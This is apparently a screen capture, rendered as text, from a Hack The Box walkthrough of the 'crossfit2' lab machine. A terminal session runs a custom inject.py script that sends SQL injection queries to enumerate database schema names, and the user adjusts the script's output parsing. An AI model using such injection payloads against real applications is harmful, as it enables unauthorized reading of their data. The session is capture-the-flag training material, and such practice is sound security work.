 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
17:40
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(schema_name) from information_schema.schemata
[id: information_schema,crossfit,employees, name: 2]
Injection=> exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n ', name: 2]' | wc -c
10
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ echo -n '[id: ' | wc -c
5
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py ^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi inject.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(schema_name) from information_schema.schemata
information_schema,crossfit,employees
Injection=> select group_concat(schema_name) from information_schema.schemata
[0] 0:openvpn 1:bash-Z 2:python3* "parrot" 17:40 11-Aug-21